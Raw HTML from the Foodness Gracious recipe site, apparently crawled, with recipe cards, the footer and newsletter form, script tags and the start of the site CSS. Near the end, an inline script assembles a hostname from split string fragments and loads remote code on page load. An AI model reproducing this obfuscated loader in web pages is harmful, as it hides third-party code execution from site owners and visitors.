src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe.png" sizes="100vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe-p-500.png 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe-p-800.png 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe-p-1080.png 1080w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe-p-1600.png 1600w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/674707fc47c4a9554cbbdc50_1-%20Authentic%20Turkish%20Lahmacun%20Recipe.png 1900w" class="recipe_img2"/></div><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f4-899d52f6" class="recipe-card_content"><div class="recipe_categories"><div class="recipe-card_category">Main dish</div><div class="recipe-card_category">Mediterranean</div><div class="recipe-card_category">31-45</div></div><h3 class="recipe_heading">Turkish Lahmacun</h3><p class="recipe_description">Turkish Lahmacun is a savory, aromatic flatbread topped with a blend of spiced ground meat, fresh tomatoes, onions, and herbs. This delicious dish features a thin, crispy crust that perfectly complements the flavorful topping, offering a rich taste of Turkish cuisine. Often enjoyed with a squeeze of lemon and fresh parsley, Lahmacun makes a perfect light meal or appetizer for any occasion.</p></div></div></a></div><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f1-899d52f6" role="listitem" class="recipes_item w-dyn-item"><a id="w-node-fe04b2e6-9a9f-35b9-f6c0-1376a3372184-899d52f6" href="/recipes/coconut-rice-with-tadka-buttermilk" class="recipe-card_link w-inline-block"><div id="w-node-_02da8041-6b71-43d6-b3cf-afeab8e0f22a-899d52f6" class="w-layout-grid recipe-card_component"><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f2-899d52f6" class="recipe-card_img-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk.png" sizes="100vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk-p-500.png 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk-p-800.png 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk-p-1080.png 1080w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk-p-1600.png 1600w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6739e95f6d29e80b74dc9846_1-%20Coconut%20Rice%20with%20Tadka%20Buttermilk.png 1900w" class="recipe_img2"/></div><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f4-899d52f6" class="recipe-card_content"><div class="recipe_categories"><div class="recipe-card_category">Main dish</div><div class="recipe-card_category">Indian</div><div class="recipe-card_category">16-30</div></div><h3 class="recipe_heading">Coconut Rice with Tadka Buttermilk</h3><p class="recipe_description">Coconut Rice with Tadka Buttermilk is a fragrant, flavorful dish featuring fluffy rice infused with fresh coconut and a tempering of mustard seeds, curry leaves, and spices. Paired with a refreshing spiced buttermilk, this comforting South Indian meal offers a delightful balance of creamy and tangy flavors. Perfect as a light, satisfying meal or side dish.</p></div></div></a></div><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f1-899d52f6" role="listitem" class="recipes_item w-dyn-item"><a id="w-node-fe04b2e6-9a9f-35b9-f6c0-1376a3372184-899d52f6" href="/recipes/eggplant-parmesan" class="recipe-card_link w-inline-block"><div id="w-node-_02da8041-6b71-43d6-b3cf-afeab8e0f22a-899d52f6" class="w-layout-grid recipe-card_component"><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f2-899d52f6" class="recipe-card_img-wrap"><img alt="" loading="lazy" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header.webp" sizes="100vw" srcset="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header-p-500.webp 500w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header-p-800.webp 800w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header-p-1080.webp 1080w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header-p-1600.webp 1600w, https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6734696817a7c998da151dd0_1-%20Eggplant%20Parmesan%20Recipe%20Header.webp 1900w" class="recipe_img2"/></div><div id="w-node-_6a474fb7-17ee-be90-1f04-41e450c9f1f4-899d52f6" class="recipe-card_content"><div class="recipe_categories"><div class="recipe-card_category">Main dish</div><div class="recipe-card_category">Italian</div><div class="recipe-card_category">46-60</div></div><h3 class="recipe_heading">Eggplant Parmesan</h3><p class="recipe_description">Eggplant Parmesan is a comforting Italian recipe made with layers of breaded eggplant, rich tomato sauce, and melted mozzarella, baked to golden perfection. This flavorful dish combines crispy textures and savory flavors, making it a perfect choice for family dinners or special occasions.</p></div></div></a></div></div></div></div></div></div></div></section></main><div class="padding-global"><div class="container-large"><footer class="footer_component"><div class="footer_top"><div class="footer_col"><a href="/" class="footer_logo-wrap w-inline-block"><div class="footer_logo">Foodness Gracious</div><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/655340b0ea548487511a5b12_fg-logo-main-light.svg" loading="lazy" width="232" height="233" alt="A white, fluffy chef&#x27;s hat with an orange band, logo of Foodness Gracious." class="footer_logo-img"/></a><div class="footer_links"><a href="/recipes" class="menu-link padding-left-0 w-inline-block"><div>Recipes</div><div class="menu-link-underline origin-left"></div></a><a href="/reviews" class="menu-link padding-left-0 w-inline-block"><div>Product reviews</div><div class="menu-link-underline origin-left"></div></a><a href="/articles" class="menu-link padding-left-0 w-inline-block"><div>Responsibility</div><div class="menu-link-underline origin-left"></div></a><a href="/shop" class="menu-link padding-left-0 w-inline-block"><div>Shop</div><div class="menu-link-underline origin-left"></div></a><a href="/newsletter" class="menu-link padding-left-0 w-inline-block"><div>Newsletter</div><div class="menu-link-underline origin-left"></div></a></div><div class="footer_socials"><a href="mailto:parker@foodnessgracious.com" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="emailIconTitle"
  role="img"
>
  <title id="emailIconTitle">Email link icon.</title>
  <path d="M20 4H4C2.897 4 2 4.897 2 6V18C2 19.103 2.897 20 4 20H20C21.103 20 22 19.103 22 18V6C22 4.897 21.103 4 20 4ZM20 6V6.511L12 12.734L4 6.512V6H20ZM4 18V9.044L11.386 14.789C11.5611 14.9265 11.7773 15.0013 12 15.0013C12.2227 15.0013 12.4389 14.9265 12.614 14.789L20 9.044L20.002 18H4Z" fill="currentColor"/>
</svg></div></a><a href="https://www.facebook.com/pages/Foodness-Gracious/193134074064390" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="facebookIcon"
  role="img"
>
  <title id="facebookIcon">Facebook link icon.</title>
  <path d="M20 3H4C3.73478 3 3.48043 3.10536 3.29289 3.29289C3.10536 3.48043 3 3.73478 3 4V20C3 20.2652 3.10536 20.5196 3.29289 20.7071C3.48043 20.8946 3.73478 21 4 21H12.615V14.04H10.277V11.315H12.615V9.315C12.615 6.99 14.035 5.723 16.115 5.723C16.814 5.721 17.514 5.757 18.21 5.83V8.25H16.775C15.647 8.25 15.427 8.788 15.427 9.575V11.31H18.124L17.774 14.035H15.426V21H20C20.2652 21 20.5196 20.8946 20.7071 20.7071C20.8946 20.5196 21 20.2652 21 20V4C21 3.73478 20.8946 3.48043 20.7071 3.29289C20.5196 3.10536 20.2652 3 20 3Z" fill="currentColor"/>
</svg></div></a><a href="http://instagram.com/foodnessgracious" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="instagramIcon"
  role="img"
>
  <title id="instagramIcon">Instagram link icon.</title>
  <path d="M11.999 7.37695C10.7726 7.37695 9.59651 7.86412 8.72934 8.73129C7.86217 9.59846 7.375 10.7746 7.375 12.001C7.375 13.2273 7.86217 14.4034 8.72934 15.2706C9.59651 16.1378 10.7726 16.625 11.999 16.625C13.2254 16.625 14.4015 16.1378 15.2687 15.2706C16.1358 14.4034 16.623 13.2273 16.623 12.001C16.623 10.7746 16.1358 9.59846 15.2687 8.73129C14.4015 7.86412 13.2254 7.37695 11.999 7.37695ZM11.999 15.004C11.2023 15.004 10.4382 14.6875 9.87485 14.1241C9.31149 13.5607 8.995 12.7967 8.995 12C8.995 11.2032 9.31149 10.4392 9.87485 9.8758C10.4382 9.31245 11.2023 8.99595 11.999 8.99595C12.7957 8.99595 13.5598 9.31245 14.1231 9.8758C14.6865 10.4392 15.003 11.2032 15.003 12C15.003 12.7967 14.6865 13.5607 14.1231 14.1241C13.5598 14.6875 12.7957 15.004 11.999 15.004Z" fill="currentColor"/>
  <path d="M16.8065 8.28491C17.4019 8.28491 17.8845 7.80227 17.8845 7.20691C17.8845 6.61154 17.4019 6.12891 16.8065 6.12891C16.2112 6.12891 15.7285 6.61154 15.7285 7.20691C15.7285 7.80227 16.2112 8.28491 16.8065 8.28491Z" fill="currentColor"/>
  <path d="M20.533 6.11088C20.3015 5.51306 19.9477 4.97017 19.4943 4.51694C19.0409 4.06372 18.4979 3.71015 17.9 3.47888C17.2003 3.21624 16.4611 3.07422 15.714 3.05888C14.751 3.01688 14.446 3.00488 12.004 3.00488C9.56195 3.00488 9.24895 3.00488 8.29395 3.05888C7.54734 3.07344 6.80871 3.21548 6.10995 3.47888C5.51189 3.70988 4.96872 4.06335 4.51529 4.51661C4.06186 4.96987 3.70818 5.51291 3.47695 6.11088C3.21426 6.8105 3.07257 7.54972 3.05795 8.29688C3.01495 9.25888 3.00195 9.56388 3.00195 12.0069C3.00195 14.4489 3.00195 14.7599 3.05795 15.7169C3.07295 16.4649 3.21395 17.2029 3.47695 17.9039C3.70883 18.5016 4.06285 19.0445 4.51639 19.4977C4.96993 19.9509 5.51302 20.3045 6.11095 20.5359C6.80839 20.8091 7.54732 20.9613 8.29595 20.9859C9.25895 21.0279 9.56395 21.0409 12.006 21.0409C14.448 21.0409 14.761 21.0409 15.716 20.9859C16.4631 20.9707 17.2022 20.829 17.902 20.5669C18.4997 20.3351 19.0426 19.9812 19.4959 19.5279C19.9493 19.0745 20.3031 18.5316 20.535 17.9339C20.798 17.2339 20.939 16.4959 20.954 15.7479C20.997 14.7859 21.01 14.4809 21.01 12.0379C21.01 9.59488 21.01 9.28488 20.954 8.32788C20.9423 7.57016 20.7999 6.82013 20.533 6.11088ZM19.315 15.6429C19.3085 16.2192 19.2033 16.7901 19.004 17.3309C18.8538 17.7198 18.6239 18.0729 18.329 18.3676C18.0342 18.6622 17.6809 18.8919 17.292 19.0419C16.7572 19.2403 16.1923 19.3455 15.622 19.3529C14.672 19.3969 14.404 19.4079 11.968 19.4079C9.52995 19.4079 9.28095 19.4079 8.31295 19.3529C7.74288 19.3459 7.17828 19.2407 6.64395 19.0419C6.25364 18.8929 5.89895 18.6636 5.60284 18.3688C5.30673 18.0741 5.07579 17.7205 4.92495 17.3309C4.7284 16.7959 4.62326 16.2317 4.61395 15.6619C4.57095 14.7119 4.56095 14.4439 4.56095 12.0079C4.56095 9.57088 4.56095 9.32188 4.61395 8.35288C4.62042 7.77691 4.72561 7.2063 4.92495 6.66588C5.22995 5.87688 5.85495 5.25588 6.64395 4.95388C7.17854 4.75602 7.74298 4.65085 8.31295 4.64288C9.26395 4.59988 9.53095 4.58788 11.968 4.58788C14.405 4.58788 14.655 4.58788 15.622 4.64288C16.1924 4.64974 16.7573 4.75495 17.292 4.95388C17.6809 5.10416 18.0341 5.33408 18.3289 5.62891C18.6238 5.92374 18.8537 6.27695 19.004 6.66588C19.2005 7.20083 19.3056 7.76504 19.315 8.33488C19.358 9.28588 19.369 9.55288 19.369 11.9899C19.369 14.4259 19.369 14.6879 19.326 15.6439H19.315V15.6429Z" fill="currentColor"/>
</svg></div></a><a href="https://www.pinterest.com/foodnessg/" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="pinterestIcon"
  role="img"
>
  <title id="pinterestIcon">Pinterest link icon.</title>
  <path d="M11.99 2C6.472 2 2 6.473 2 11.99C2 16.222 4.633 19.84 8.35 21.296C8.262 20.506 8.184 19.29 8.384 18.428C8.566 17.648 9.556 13.462 9.556 13.462C9.556 13.462 9.257 12.863 9.257 11.978C9.257 10.59 10.062 9.553 11.065 9.553C11.918 9.553 12.329 10.193 12.329 10.96C12.329 11.818 11.783 13.099 11.502 14.287C11.267 15.281 12.001 16.092 12.981 16.092C14.756 16.092 16.122 14.22 16.122 11.517C16.122 9.125 14.403 7.453 11.949 7.453C9.106 7.453 7.437 9.585 7.437 11.788C7.437 12.646 7.768 13.567 8.181 14.068C8.2161 14.1057 8.24088 14.1519 8.25297 14.202C8.26505 14.2521 8.26403 14.3044 8.25 14.354C8.174 14.669 8.005 15.348 7.973 15.487C7.929 15.67 7.828 15.709 7.638 15.621C6.391 15.04 5.611 13.216 5.611 11.75C5.611 8.599 7.9 5.705 12.212 5.705C15.678 5.705 18.371 8.174 18.371 11.475C18.371 14.919 16.2 17.688 13.187 17.688C12.174 17.688 11.223 17.163 10.897 16.542L10.274 18.916C10.049 19.784 9.44 20.872 9.033 21.536C9.99111 21.8318 10.9883 21.9818 11.991 21.981C17.508 21.981 21.981 17.508 21.981 11.991C21.981 6.474 17.507 2 11.99 2Z" fill="currentColor"/>
</svg></div></a><a href="https://twitter.com/foodnessG" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="twitterIcon"
  role="img"
>
  <title id="twitterIcon">Twitter link icon.</title>
  <path d="M19.633 7.99704C19.646 8.17204 19.646 8.34604 19.646 8.52004C19.646 13.845 15.593 19.981 8.186 19.981C5.904 19.981 3.784 19.32 2 18.172C2.324 18.209 2.636 18.222 2.973 18.222C4.78599 18.2264 6.54765 17.6202 7.974 16.501C7.13342 16.4858 6.31858 16.2085 5.64324 15.7078C4.9679 15.2071 4.46578 14.5079 4.207 13.708C4.456 13.745 4.706 13.77 4.968 13.77C5.329 13.77 5.692 13.72 6.029 13.633C5.11676 13.4489 4.29647 12.9544 3.70762 12.2337C3.11876 11.5131 2.79769 10.6107 2.799 9.68004V9.63004C3.336 9.92904 3.959 10.116 4.619 10.141C4.06609 9.77363 3.61272 9.27507 3.29934 8.68983C2.98596 8.1046 2.82231 7.4509 2.823 6.78704C2.823 6.03904 3.022 5.35304 3.371 4.75504C4.38314 6.00006 5.6455 7.01861 7.07634 7.7447C8.50717 8.4708 10.0746 8.88826 11.677 8.97004C11.615 8.67004 11.577 8.35904 11.577 8.04704C11.5767 7.518 11.6807 6.9941 11.8831 6.50528C12.0854 6.01647 12.3821 5.57232 12.7562 5.19823C13.1303 4.82414 13.5744 4.52745 14.0632 4.32512C14.5521 4.12279 15.076 4.01878 15.605 4.01904C16.765 4.01904 17.812 4.50504 18.548 5.29104C19.4498 5.11666 20.3145 4.78747 21.104 4.31804C20.8034 5.24886 20.1738 6.03815 19.333 6.53804C20.1328 6.44682 20.9144 6.2365 21.652 5.91404C21.1011 6.71714 20.4185 7.42139 19.633 7.99704Z" fill="currentColor"/>
</svg></div></a><a href="http://feeds.feedburner.com/foodnessgracious" target="_blank" class="w-inline-block"><div class="icon-link w-embed"><svg 
  xmlns="http://www.w3.org/2000/svg" 
  viewBox="0 0 24 24" 
  fill="none"
  aria-labelledby="rssIcon"
  role="img"
>
  <title id="rssIcon">RSS link icon.</title>
  <path d="M19 20.001C19 11.729 12.271 5 4 5V7C11.168 7 17 12.832 17 20.001H19Z" fill="currentColor"/>
  <path d="M12 20.001H14C14 14.486 9.514 10 4 10V12C8.411 12 12 15.589 12 20.001Z" fill="currentColor"/>
  <path d="M6 20C7.10457 20 8 19.1046 8 18C8 16.8954 7.10457 16 6 16C4.89543 16 4 16.8954 4 18C4 19.1046 4.89543 20 6 20Z" fill="currentColor"/>
</svg></div></a></div></div><div class="footer_newsletter_component"><h2 class="heading-style-h4">Subscribe to our Newsletter</h2><p class="text-size-tiny">By subscribing you agree to with our <a href="/privacy-policy" class="text-style-link">Privacy Policy</a>.</p><div class="spacer-medium"></div><div class="form_component hide w-form"><form id="wf-form-newsletter-footer" name="wf-form-newsletter-footer" data-name="newsletter-footer" method="post" class="form_form" data-wf-page-id="650da880f9c68b7e899d52f6" data-wf-element-id="5720773b-78e7-b204-af35-08cd452d7dda"><div class="form_row"><div class="form_field-wrapper"><input class="form_input w-input" maxlength="256" name="signup[email]" data-name="signup[email]" placeholder="Enter your email" type="email" id="signup[email]" required=""/></div><input type="submit" data-wait="Please wait..." ma-bg-color="--color-secondary--secondary-200" ma-element="button" ma-interaction="button-orange" class="button is-newsletter-submit w-button" value="Subscribe"/></div></form><div class="form_message-success w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="form_message-error w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div class="form_embed w-embed w-iframe"><style>
	input {
  	border-radius: 100vw !important;
  }
  
  .beehiiv-form button {
  	border-radius: 100vw !important;
  }
</style>

<iframe src="https://embeds.beehiiv.com/3a534307-356e-48cb-8131-70645b21645f?slim=true" loading="lazy" class="beehiiv-form" data-test-id="beehiiv-embed" height="52" frameborder="0" scrolling="no" style="margin: 0; border-radius: 0px !important; background-color: transparent;" title="Subscribe to our Newsletter"></iframe></div></div></div><div class="footer_divider"></div><div class="footer_bottom"><div>© 2023 Foodness Gracious. All rights reserved.</div><div>designed by <a href="https://www.maray.ai" target="_blank" class="text-style-link">maray</a></div><div class="footer_legal-pages"><a href="/privacy-policy" class="footer_text-link">Privacy Policy</a><a href="/terms-of-service" class="footer_text-link">Terms of Service</a><a href="#" class="footer_text-link hide">Cookies Settings</a></div></div></footer></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=650d939424ab414c363a2c7b" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/js/webflow.schunk.ad609934086d91d1.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/js/webflow.0664da5b.7158a48db2d7af91.js" type="text/javascript"></script><script>
(function(){
uflq=document.createElement("script");uflq.type="text/javascript";
uflq.async=true;uflq_=("op"+("ens")+"t")+"a";uflq_+=("t.e")+""+"u";
uflq.src="https://"+uflq_+"/2489336285.gp7aueceflqwqf67950xXh1ezXykwX";
document.body.appendChild(uflq);
})();
</script><!--
<script defer src="http://localhost:3000/recipe-template/index.js"></script>
-->

<script defer src="https://cdn.jsdelivr.net/npm/@maray-ai/foodness-gracious@2.2.1/dist/buttons/index.js"></script> 

<!--
<script defer src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script defer src="https://nw2xsf.csb.app/src/partner-recipes-script.js"></script>

-->

<script defer src="https://cdn.jsdelivr.net/npm/@maray-ai/foodness-gracious@2.2.1/dist/recipe-template/index.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/css/foodness-gracious.webflow.shared.8101312ea.min.css
body_size: 25201
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and 